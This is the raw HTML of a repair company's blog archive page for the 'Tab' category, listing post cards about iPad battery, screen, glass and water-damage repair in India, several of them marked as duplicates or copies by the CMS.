var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-136-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-136.css?ver=1731341796' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-tab category-69 wp-custom-logo wp-theme-astra theme--astra group-blog ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.9.4 elementor-page-292 elementor-default elementor-template-full-width elementor-kit-8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="259" class="elementor elementor-259 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0e1c867 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e1c867" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbb6839" data-id="dbb6839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8347521 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8347521" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://blog.hellore.in">
							<img fetchpriority="high" width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png" class="attachment-full size-full wp-image-7468" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df6c2a0" data-id="df6c2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-002f70e elementor-align-center elementor-widget elementor-widget-button" data-id="002f70e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hellore.in">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Service</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1824055" data-id="1824055" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdfe546 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="cdfe546" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://blog.hellore.in" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e20d444 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e20d444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c46fe9" data-id="38c46fe9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70b35e12 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="70b35e12" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-70b35e12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://blog.hellore.in/" class="elementor-item menu-link">Hello Re | REpair | REfurbished | REbuy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-279"><a href="https://blog.hellore.in/category/gadgets/" class="elementor-item menu-link">Gadgets<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5196"><a href="https://blog.hellore.in/category/gadgets/mobile/" class="elementor-sub-item menu-link">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://blog.hellore.in/category/gadgets/macbook/" class="elementor-sub-item menu-link">Macbook</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://blog.hellore.in/category/gadgets/laptop/" class="elementor-sub-item menu-link">Laptop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://blog.hellore.in/category/gadgets/smart-watches/" class="elementor-sub-item menu-link">Smart watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://blog.hellore.in/category/appliances/" class="elementor-item menu-link">Appliances<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://blog.hellore.in/category/appliances/ac/" class="elementor-sub-item menu-link">AC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://blog.hellore.in/category/appliances/refrigerator/" class="elementor-sub-item menu-link">Refrigerator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://blog.hellore.in/category/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://blog.hellore.in/category/reviews/" class="elementor-item menu-link">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://blog.hellore.in/category/buyers-guide/" class="elementor-item menu-link">Buyers guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://blog.hellore.in/category/diy/" class="elementor-item menu-link">DIY</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70b35e12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://blog.hellore.in/" class="elementor-item menu-link" tabindex="-1">Hello Re | REpair | REfurbished | REbuy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-279"><a href="https://blog.hellore.in/category/gadgets/" class="elementor-item menu-link" tabindex="-1">Gadgets<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5196"><a href="https://blog.hellore.in/category/gadgets/mobile/" class="elementor-sub-item menu-link" tabindex="-1">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://blog.hellore.in/category/gadgets/macbook/" class="elementor-sub-item menu-link" tabindex="-1">Macbook</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://blog.hellore.in/category/gadgets/laptop/" class="elementor-sub-item menu-link" tabindex="-1">Laptop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://blog.hellore.in/category/gadgets/smart-watches/" class="elementor-sub-item menu-link" tabindex="-1">Smart watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://blog.hellore.in/category/appliances/" class="elementor-item menu-link" tabindex="-1">Appliances<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://blog.hellore.in/category/appliances/ac/" class="elementor-sub-item menu-link" tabindex="-1">AC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://blog.hellore.in/category/appliances/refrigerator/" class="elementor-sub-item menu-link" tabindex="-1">Refrigerator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://blog.hellore.in/category/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://blog.hellore.in/category/reviews/" class="elementor-item menu-link" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://blog.hellore.in/category/buyers-guide/" class="elementor-item menu-link" tabindex="-1">Buyers guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://blog.hellore.in/category/diy/" class="elementor-item menu-link" tabindex="-1">DIY</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2d035d elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2d035d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2bbfb4" data-id="c2bbfb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338cd29 elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="338cd29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://erip.in">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Service</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9a7ce10" data-id="9a7ce10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-444d63d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="444d63d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://blog.hellore.in">
							<img fetchpriority="high" width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png" class="attachment-full size-full wp-image-7468" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103ad45" data-id="103ad45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cfbd47 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4cfbd47" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://blog.hellore.in" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="292" class="elementor elementor-292 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cd55dd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd55dd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40538c68" data-id="40538c68" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b17658 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="46b17658" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Tab</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5622c939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5622c939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e7424f2" data-id="e7424f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78762910 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="78762910" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6782 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-768x432.webp" class="attachment-medium_large size-medium_large wp-image-6764" alt="iPad mini 6 battery replacement in India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/" >
				iPad mini 6 battery replacement in India &#8211; Duplicate &#8211; [#6758]			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter If you are looking to replace the battery of your iPad Mini 6 in India, there are a</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6797 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-generation-8-screen-replacement-in-india-copy/" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-768x432.webp" class="attachment-medium_large size-medium_large wp-image-6785" alt="iPad generation 8 screen replacement in India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-generation-8-screen-replacement-in-india-copy/" >
				iPad generation 8 screen replacement in India &#8211; Copy			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter When it comes to getting an iPad Generation 8 screen replacement in India, there are two main options</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/ipad-generation-8-screen-replacement-in-india-copy/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6892 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/what-is-the-cost-of-ipad-air-screen-replacement-in-india-duplicate-6706/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="428" src="https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-768x428.webp" class="attachment-medium_large size-medium_large wp-image-6712" alt="What is the cost of iPad Air screen replacement in India?#Erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/what-is-the-cost-of-ipad-air-screen-replacement-in-india-duplicate-6706/" >
				What is the cost of iPad Air screen replacement in India? &#8211; Duplicate &#8211; [#6706]			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter The iPad Air is a popular tablet device produced by Apple Inc. and is known for its sleek</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/what-is-the-cost-of-ipad-air-screen-replacement-in-india-duplicate-6706/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6900 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/water-damage-repair-of-ipad-in-india-duplicate-6885/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="674" src="https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-768x674.webp" class="attachment-medium_large size-medium_large wp-image-6887" alt="Water damage repair of iPad in India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/water-damage-repair-of-ipad-in-india-duplicate-6885/" >
				Water damage repair of iPad in India &#8211; Duplicate &#8211; [#6885]			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter When it comes to water damage repair of iPads in India, there are two main options available: Apple</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/water-damage-repair-of-ipad-in-india-duplicate-6885/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6908 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-air-5-front-glass-replacement-in-india-copy/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="1023" src="https://blog.hellore.in/wp-content/uploads/2023/11/ne3bpnqjgqjb1-768x1023.webp" class="attachment-medium_large size-medium_large wp-image-6731" alt="iPad Air 2 battery replacement #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-air-5-front-glass-replacement-in-india-copy/" >
				iPad Air 5 front glass replacement in India &#8211; Copy			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter  To replace the front glass of an iPad Air 5 in India, you have several options available. It</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/ipad-air-5-front-glass-replacement-in-india-copy/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6941 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758-copy/" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-768x432.webp" class="attachment-medium_large size-medium_large wp-image-6764" alt="iPad mini 6 battery replacement in India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758-copy/" >
				iPad mini 6 battery replacement in India &#8211; Duplicate &#8211; [#6758] &#8211; Copy			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter If you are looking to replace the battery of your iPad Mini 6 in India, there are a</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758-copy/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7815 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-laptop category-macbook category-mobile category-smart-watches category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/best-apple-service-center-in-bangalore-what-to-look-for-in-2025/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="320" src="https://blog.hellore.in/wp-content/uploads/2025/05/Best-Apple-Service-Center-in-Bangalore-HelloRE.jpg" class="attachment-medium_large size-medium_large wp-image-7816" alt="Best Apple Service Center in Bangalore - HelloRE" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/best-apple-service-center-in-bangalore-what-to-look-for-in-2025/" >
				Best Apple Service Center in Bangalore: What to Look For in 2025			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			May 5, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>If you own an Apple device in Bangalore-be it an iPhone, MacBook, iPad, or Apple Watch-you know how essential it is</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/best-apple-service-center-in-bangalore-what-to-look-for-in-2025/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7545 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/macbook-trackpad-issues-diy-solutions-and-when-to-visit-a-repair-service/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="540" src="https://blog.hellore.in/wp-content/uploads/2024/10/how-to-fix-macbook-pro-trackpad-not-working-768x540.jpg" class="attachment-medium_large size-medium_large wp-image-7547" alt="how-to-fix-macbook-pro-trackpad-not-working" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/macbook-trackpad-issues-diy-solutions-and-when-to-visit-a-repair-service/" >
				MacBook Trackpad Issues: DIY Solutions and When to Visit a Repair Service			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			October 2, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter The trackpad is among the most significant pieces defining the slick, intuitively-driven user experience behind an Apple product.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/macbook-trackpad-issues-diy-solutions-and-when-to-visit-a-repair-service/" >
			Read More...		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7449 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-mini-5-front-glass-replacement-in-india/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="748" height="633" src="https://blog.hellore.in/wp-content/uploads/2024/03/ipad-screen-lcd-damaged.png" class="attachment-medium_large size-medium_large wp-image-7452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-mini-5-front-glass-replacement-in-india/" >
				iPad mini 5 front glass replacement in India			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			March 2, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter In India, if you need to replace the front glass of your iPad Mini 5, you have the</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/ipad-mini-5-front-glass-replacement-in-india/" >
			Read More...		</a>

				</div>
